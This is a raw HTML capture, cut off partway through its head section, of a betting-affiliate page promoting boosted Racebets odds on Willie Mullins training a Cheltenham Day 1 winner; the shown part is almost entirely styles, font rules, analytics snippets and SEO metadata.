

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/
body_size: 26616
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Honeyed 8/1 from Racebets for Willie Mullins to Train A Winner On Cheltenham Day 1 - CA</title>
	<meta name="description" content="Do you think Willie will still be able to coach a winner at the Cheltenham Festival? If yes, Racebets has got some honey for you. Yes, Racebet is giving you a honeyed 8/1 for Willie Mullins to Train A Winner On Cheltenham Day 1. Let us look at the offer." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Honeyed 8/1 from Racebets for Willie Mullins to Train A Winner On Cheltenham Day 1 - CA" />
	<meta property="og:description" content="Do you think Willie will still be able to coach a winner at the Cheltenham Festival? If yes, Racebets has got some honey for you. Yes, Racebet is giving you a honeyed 8/1 for Willie Mullins to Train A Winner On Cheltenham Day 1. Let us look at the offer." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/" />
	<meta property="og:site_name" content="CA" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-09T10:06:21+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Honeyed 8/1 from Racebets for Willie Mullins to Train A Winner On Cheltenham Day 1","datePublished":"2019-01-09T10:06:21+00:00","dateModified":"2019-01-09T10:06:21+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/"},"wordCount":169,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/","url":"https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/","name":"Honeyed 8/1 from Racebets for Willie Mullins to Train A Winner On Cheltenham Day 1 - CA","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/#website"},"datePublished":"2019-01-09T10:06:21+00:00","dateModified":"2019-01-09T10:06:21+00:00","description":"Do you think Willie will still be able to coach a winner at the Cheltenham Festival? If yes, Racebets has got some honey for you. Yes, Racebet is giving you a honeyed 8/1 for Willie Mullins to Train A Winner On Cheltenham Day 1. Let us look at the offer.","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/ca/#website","url":"https://www.bookmakeradvisor.com/ca/","name":"CA","description":"CA Betting | Best CA Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/ca/#organization","name":"CA","url":"https://www.bookmakeradvisor.com/ca/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"CA"},"image":{"@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/ca/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CA &raquo; Feed" href="https://www.bookmakeradvisor.com/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Honeyed 8/1 from Racebets for Willie Mullins to Train A Winner On Cheltenham Day 1 Comments Feed" href="https://www.bookmakeradvisor.com/ca/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/ca/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 